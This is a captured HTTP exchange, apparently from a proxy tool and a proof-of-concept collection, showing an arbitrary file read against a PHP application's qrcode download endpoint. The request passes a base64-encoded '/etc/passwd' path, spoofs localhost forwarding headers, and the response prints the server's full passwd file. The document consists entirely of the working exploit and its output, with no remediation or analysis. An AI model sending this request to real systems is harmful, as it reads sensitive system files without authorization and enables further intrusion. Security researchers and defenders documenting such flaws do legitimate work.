 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q= HTTP/1.1
2 Host
3 Conn
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: PHPSESSID=pre9lsog18m8apcevj5q34esfr
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-ip: 127.0.0.1
18 x-remote-addr: 127.0.0.1
19
20
Response
Raw Headers Hex
Pretty Raw Render \n Actions
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 X-Powered-By: PHP/7.3.24
6 Pragma: public
7 Expires: 0
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9 Cache-Control: private
10 Content-Disposition: attachment; filename="20210602000712162729.png"
11 Content-Transfer-Encoding: binary
12 Server: elb
13 Content-Length: 1236
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
27 nobody:x:99:99:Nobody:/:/sbin/nologin
28 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
29 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
30 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
31 dbus:x:81:81:System message bus:/:/sbin/nologin
32 polkitd:x:997:995:User for polkitd:/:/sbin/nologin
33 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
34 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/nu
35 chrony:x:996:994::/var/lib/chrony:/sbin/nologin
36 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
37 tcpdump:x:72:72::/:/sbin/nologin
38 nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
39 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
PeiQi 文库